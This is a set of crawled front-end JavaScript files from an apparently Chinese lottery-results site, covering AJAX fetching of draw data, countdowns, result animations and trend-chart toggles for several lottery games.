            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});

--- FILE ---
content_type: application/javascript
request_url: https://ab301168.com/webapp/js/lib/jquery.async.js
body_size: 770
content:
!function(t){t.extend({async:function(){var t=[];this.result=void 0,this.state="running",this.completed=!1,this.yield=function(e,n){var i=this;return setTimeout(function(){for(i.result=e,i.state="completed",i.completed=!0;t.length>0;)t.shift()(i.result)},n||1),this},this.addCallback=function(e){return t.push(e),this.completed&&this.yield(this.result),this}},asyncInvoke:function(e,n,i){var s=new t.async;return s.addCallback(e),s.yield(n,i),s}})}(jQuery);var ajaxSync={async:function(){var t=[];this.result=void 0,this.state="running",this.completed=!1,this.yield=function(e,n){var i=this;return setTimeout(function(){for(i.result=e,i.state="completed",i.completed=!0;t.length>0;)t.shift()(i.result)},n||1),this},this.addCallback=function(e){return t.push(e),this.completed&&this.yield(this.result),this}},asyncInvoke:function(t,e,n){var i=new ajaxSync.async;return i.addCallback(t),i.yield(e,n),i}};

--- FILE ---
content_type: application/javascript
request_url: https://ab301168.com/webapp/js/local/pk10/index.js
body_size: 18759
content:
function startVideo() {
    $("#videobox").animate({
        "z-index": "999999"
    }, 10, function() {
        var t = 880 * $(".animate").width() / 1310;
        $(".content").css({
            height: t + 35
        }), $(".content").animate({
            top: "0"
        }, 500, function() {
            iframe(), isfirthload = !1, tools.insertVideo(), tools.setPK10TB()
        })
    })
}

function bodyHtmlvis() {}

function bodyHtmlhide() {}

function iframe() {
    var t = $(".animate").width(),
        i = 780 * t / 1125,
        n = t / 1125;
    setTimeout(function() {
        $(".animate iframe").contents().find("html").css("zoom", n);
        $(".animate iframe").contents().find(".container").height();
        $(".animate").animate({
            height: i + 50
        }, 600), $(".animate iframe").animate({
            height: i + 50
        }, 600), $(".content").animate({
            height: i + 25
        }, 600)
    }, 1), setTimeout(function() {
        $(".animate iframe").contents().find(".container").fadeIn("slow"), $(".animate iframe").contents().find("#preloader").fadeOut("slow")
    }, 1e3)
}


function move(t, s, a) {
    t.animate({
        translate3d: s * a + "px,0,0"
    }, 300, "steps", function() {})
}

function animate_lz() {
    var t = 0,
        s = $(".lz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function animate_lz_hmqh() {
    var t = 0,
        s = $(".lz_content>div .lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function getDateStr(t) {
    var s = new Date;
    return s.setDate(s.getDate() + t), s.getFullYear() + "-" + (s.getMonth() + 1) + "-" + s.getDate()
}

function showlz_listitem() {
    $(".lz_title").hide();
    for (var t = $("#zhfx_lz .showms .marginTop .check_tj"), s = 0; s < t.length; s++) {
        var a = $(t[s]).attr("data-text");
        $("#zhfx_lz .showms .mosh .check_tj").each(function(t, s) {
            var e = $(this).attr("data-text");
            $("." + e).each(function(t, s) {
                $(s).hasClass(a) && $(s).show()
            })
        })
    }
}

function checklhlzMinci() {
    var t = $("#lhlzmcul").find(".hmqhlzHMAct");
    $(".tablelist").hide(), $(t).each(function(t, s) {
        var a = "#" + $(s).attr("value");
        $(a).show()
    })
}

function removeclaOr() {
    $(".or_e").each(function() {
        $(this).hasClass("hmqhlzHMAct") ? $(this).removeClass("hmqhlzHMAct").removeClass("or_e") : $(this).addClass("hmqhlzHMAct").removeClass("or_e")
    }), $(".or_e").removeClass("or_e")
}

function showFun() {
    $("#lhlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideFun() {
    $("#lhlzshaxBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function fancongshow() {
    if ($(".wezizs .hamafb").hasClass("checkspan")) {
        for (var t = (e = (e = $(".table_hamafb tbody tr")).slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
            for (l = 0; l <= t && !(i = e.eq(l).children("td").eq(a)).hasClass("hot"); l++) i.addClass("fancongcls");
        return !1
    }
    if ($(".wezizs .sttz").hasClass("checkspan")) e = $(".table_sttz tbody tr");
    else if ($(".wezizs .lu012").hasClass("checkspan")) e = $(".table_lu012 tbody tr");
    else if ($(".wezizs .spj").hasClass("checkspan")) var e = $(".table_spj tbody tr");
    for (var t = (e = e.slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
        for (var l = 0; l <= t; l++) {
            var i = e.eq(l).children("td").eq(a);
            if (i.hasClass("numodd") || i.hasClass("numeven")) break;
            i.addClass("fancongcls")
        }
}

function orshowConten() {
    if ($(".yilo").hasClass("check_tj") ? ($("td:not([class])").find("span").show(), $(".showspan span").show()) : ($("td:not([class])").find("span").hide(), $(".fancongcls span").hide(), $(".showspan span").hide()), $(".caix").hasClass("check_tj") ? $(".hamafb").hasClass("checkspan") && ($("canvas").remove(), setTimeout(function() {
            chartOfBaseTrend.weizhiLine("trend_table2")
        }, 500)) : $(".table_conBox canvas").hide(), $(".fancong").hasClass("check_tj") ? fancongshow() : ($(".fancongcls").addClass("showspan"), $(".fancongcls").removeClass("fancongcls")), $(".fgx").hasClass("check_tj")) {
        if ($(".line_wzzs").remove(), $(".wezizs .hamafb").hasClass("checkspan")) t = $(".table_hamafb tbody tr");
        else if ($(".wezizs .sttz").hasClass("checkspan")) t = $(".table_sttz tbody tr");
        else if ($(".wezizs .lu012").hasClass("checkspan")) t = $(".table_lu012 tbody tr");
        else if ($(".wezizs .spj").hasClass("checkspan")) var t = $(".table_spj tbody tr");
        for (var s = 2; s < t.length - 6; s += 5) $(t[s]).after("<tr class='line_wzzs'><td></td></tr>")
    } else $(".line_wzzs").remove()
}

function checkhmqhlzHm() {
    var t = $("#hmqhlzmcul").find(".hmqhlzHMAct");
    $(".tablelist").hide(), $(t).each(function(t, s) {
        var a = "#" + $(s).attr("value");
        $(a).show()
    })
}

function showFun_qhlz() {
    bodyHtmlhide(), $("#hmqhlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    })
}

function hideFun_qhlz() {
    bodyHtmlvis(), $("#hmqhlzshaxBox").css({
        height: "0",
        top: "-20rem"
    })
}

function showgltjFun() {
    $("#gltjshowBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hidegltjFun() {
    $("#gltjshowBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function ifChecked() {
    var t = $("#gltjul li[class='timesAtc']").attr("id"),
        s = $("#gltjhmNum").find("li[class='hmglNumAct']").text(),
        a = null,
        e = null;
    return "gltjToday" == t ? e = getDateStr(0) : "gltjYesterday" == t ? e = getDateStr(-1) : "gltjQianday" == t ? e = getDateStr(-2) : "gltjThirty" == t ? a = "30" : "gltjSixty" == t ? a = "60" : "gltjNinety" == t && (a = "90"), {
        num: s,
        issue: a,
        time: e
    }
}

function getDateStr(t) {
    var s = new Date;
    return s.setDate(s.getDate() + t), s.getFullYear() + "-" + (s.getMonth() + 1) + "-" + s.getDate()
}

function typeOf(t, s) {
    if ("spj" == s) switch (1 * t) {
        case -1:
            return "降";
        case 0:
            return "平";
        case 1:
            return "升"
    }
}

function fancongshow_gyh() {
    for (var t = $(".gyhdateBox tbody tr"), s = (t = t.slice(0, t.length - 5)).length, a = t.filter(":first").children("td").size(), e = 1; e < a; e++)
        for (var l = 0; l <= s; l++) {
            var i = t.eq(l).children("td").eq(e);
            if (i.hasClass("hot_gyh")) break;
            i.addClass("fancongcls_gyh")
        }
}

function orshowConten_gyh() {
    if ($(".yilo_gyh").hasClass("hmqhlzHMAct") ? ($(".yilou").find("span").show(), $(".showspan span").show()) : ($(".yilou").find("span").hide(), $(".fancongcls_gyh span").hide(), $(".showspan span").hide()), $(".fancong_gyh").hasClass("hmqhlzHMAct") ? fancongshow_gyh() : ($(".fancongcls_gyh").addClass("showspan"), $(".fancongcls_gyh").removeClass("fancongcls_gyh")), $(".fgx_gyh").hasClass("hmqhlzHMAct")) {
        $(".line_gyh").remove();
        for (var t = $(".gyhdateBox tbody tr"), s = 2; s < t.length - 5; s += 5) $(t[s]).after("<tr class='line_gyh'><td></td></tr>")
    } else $(".line_gyh").remove();
    $(".caix_gyh").hasClass("hmqhlzHMAct") ? ($("canvas").remove(), setTimeout(function() {
        chartOfBaseTrend.guanyaheLine("trend_table2_gyhzs")
    }, 500)) : $("canvas").remove()
}

